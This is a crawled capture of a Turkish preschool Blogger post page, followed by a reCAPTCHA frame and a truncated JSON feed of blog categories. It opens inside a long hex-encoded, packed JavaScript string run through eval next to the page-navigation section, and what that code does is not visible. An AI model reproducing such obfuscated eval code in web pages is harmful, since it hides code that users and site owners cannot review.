c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dKp_tRwWpQe5Fl932Lp7F7TaW8g:1768709154610';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3325435523139377901','//cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html','3325435523139377901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3325435523139377901', 'title': '\xc7ocukokul\xf6ncesi', 'url': 'https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html', 'canonicalUrl': 'http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html', 'homepageUrl': 'https://cocukokuloncesi.blogspot.com/', 'searchUrl': 'https://cocukokuloncesi.blogspot.com/search', 'canonicalHomepageUrl': 'http://cocukokuloncesi.blogspot.com/', 'blogspotFaviconUrl': 'https://cocukokuloncesi.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-62238425-1', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xc7ocukokul\xf6ncesi - Atom\x22 href\x3d\x22https://cocukokuloncesi.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\xc7ocukokul\xf6ncesi - RSS\x22 href\x3d\x22https://cocukokuloncesi.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xc7ocukokul\xf6ncesi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3325435523139377901/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xc7ocukokul\xf6ncesi - Atom\x22 href\x3d\x22https://cocukokuloncesi.blogspot.com/feeds/6179534505720880709/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2219650572119410', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6179534505720880709', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s72-c/tuhaf-bir-sihir-e1446038094519.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg', 'pageName': '\x22Tuhaf Sihir\x22 Animasyon \xc7izgi Film', 'pageTitle': '\xc7ocukokul\xf6ncesi: \x22Tuhaf Sihir\x22 Animasyon \xc7izgi Film', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x22Tuhaf Sihir\x22 Animasyon \xc7izgi Film', 'description': 'En g\xfczel anaokulu \xe7al\u0131\u015fmalar\u0131, anaokulu oyunlar\u0131, serbest zaman etkinlikleri ve \xe7ocuklar ile ilgili bir \xe7ok etkinli\u011fi sizlere sunar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg', 'url': 'https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6179534505720880709}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'headerright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '3325435523139377901', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY5CR0XRdL_emyi15kCnneLRZbOezQ:1768709154611', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Sayfa G\xf6r\xfcnt\xfcleme Say\u0131s\u0131', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//cocukokuloncesi.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDIzc3z6R7oO_RSyar4ANa-v0227vIbAK6IC3xfKrdp_yGz1Fdcd9jcVTaT7yN-aX1kIbL-t4_dF-t5oI1fE2iWEsbBnw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kcZb0ctbVgq--eWefUuTqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709156119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cocukokuloncesi.blogspot.com/feeds/posts/default/-/parmak%20boyas%C4%B1%20yap%C4%B1m%C4%B1?alt=json-in-script&max-results=4&callback=jQuery1110045026635451038155_1768709151159&_=1768709151160
body_size: 5628
content:
// API callback
jQuery1110045026635451038155_1768709151159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3325435523139377901"},"updated":{"$t":"2024-11-06T05:48:00.967+03:00"},"category":[{"term":"okul öncesi"},{"term":"anaokulu"},{"term":"çocuk şarkıları"},{"term":"eğlenceli masallar"},{"term":"eğlenceli oyunlar"},{"term":"masallar ve hikayeler"},{"term":"çocuk masalları"},{"term":"anaokulu şarkıları"},{"term":"eğlenceli çocuk şarkıları"},{"term":"eğitici masallar"},{"term":"okul öncesi şarkıları"},{"term":"cocukokuloncesi"},{"term":"hareketli oyunlar"},{"term":"çocuk oyunları"},{"term":"anaokullarında sanat etkinliği"},{"term":"okul öncesi hareketli oyunlar"},{"term":"okul öncesi şarkılar"},{"term":"sanat etkinliği"},{"term":"çocuk gelişimi"},{"term":"çocuk şarkısı"},{"term":"öğretici masallar"},{"term":"fen ve doğa çalışması"},{"term":"masallar"},{"term":"anaokulu etkinlik"},{"term":"animasyon çizgi film"},{"term":"kış etkinlikleri"},{"term":"sanat etkinliği çalışmaları"},{"term":"şarkılar"},{"term":"Trafik ve ilk yardım haftası"},{"term":"arabalar"},{"term":"bumerang"},{"term":"okul öncesi oyunları"},{"term":"okul öncesi sanat etkinlikleri"},{"term":"tasıtlar"},{"term":"taşıtlar"},{"term":"trenler"},{"term":"uçaklar"},{"term":"çizgi film önerileri"},{"term":"çocuk deneyleri"},{"term":"çocuklara uygun deneyler"},{"term":"anaokul çalışması"},{"term":"anne"},{"term":"anne ve bebek"},{"term":"anne-baba"},{"term":"deney"},{"term":"eğlenceli parmak oyunları"},{"term":"okul öncesi etkinlik"},{"term":"okulöncesi"},{"term":"parmak oyunu"},{"term":"anneler günü"},{"term":"bebek"},{"term":"eğlenceli çocuk etkinlikleri"},{"term":"kış mevsimi"},{"term":"okul öncesi parmak oyunları"},{"term":"oyun"},{"term":"23 nisan şarkısı"},{"term":"anaokulu çalışmaları"},{"term":"anne olmak"},{"term":"bebek kapı süsü"},{"term":"boomads"},{"term":"eğitici oyuncak yapımı"},{"term":"eğitici oyunlar"},{"term":"eğlenceli maskeler"},{"term":"film önerileri"},{"term":"halkalı oyunlar"},{"term":"kapı süsü"},{"term":"çocuk"},{"term":"çocuk 